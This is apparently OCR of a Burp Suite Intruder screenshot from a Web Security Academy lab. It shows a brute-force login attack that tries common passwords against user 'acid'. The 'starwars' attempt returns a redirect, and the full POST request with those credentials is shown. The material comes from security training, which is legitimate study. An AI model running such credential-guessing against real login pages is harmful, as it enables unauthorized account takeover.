 Attack Save 3. Intruder attack of https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
3. Intruder attack of https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net Attack
Results Positions
Capture filter: Capturing all items Appl
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
55 starwars 302 167 186
0 200 170 3250
1 123456 200 172 3250
2 password 200 168 3250
3 12345678 200 166 3250
4 qwerty 200 170 3250
5 123456789 200 169 3250
6 12345 200 169 3250
Request Response
Pretty Raw Hex Hackvertor
1 POST /login HTTP/2
2 Host: 0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
3 Cookie: session=tuIvpVLqtrJAgmg5XlZZVfF9ZGtRbuBo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
11 Referer: https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=acid&password=starwars
Search